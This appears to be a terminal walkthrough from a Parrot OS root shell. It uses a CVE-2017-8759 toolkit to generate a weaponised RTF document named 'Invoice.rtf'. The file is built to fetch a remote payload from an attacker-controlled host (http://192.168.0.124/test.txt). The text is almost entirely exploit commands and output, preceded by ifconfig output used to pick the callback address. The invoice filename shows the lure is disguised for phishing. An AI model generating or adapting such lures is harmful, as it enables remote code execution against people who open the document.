 ┌─[root@parrot]─[~/CVE-2017-8759]
└──╼ #ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.124  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::33ed:5892:cb41:fe55  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:f5:6c:66  txqueuelen 1000  (Ethernet)
        RX packets 230  bytes 37825 (36.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 71  bytes 6906 (6.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 10  bytes 474 (474.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 10  bytes 474 (474.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌─[root@parrot]─[~/CVE-2017-8759]
└──╼ #python cve-2017-8759_toolkit.py -M gen -w Invoice.rtf -u http://192.168.0.124/test.txt
Generating normal RTF payload.
Generated Invoice.rtf successfully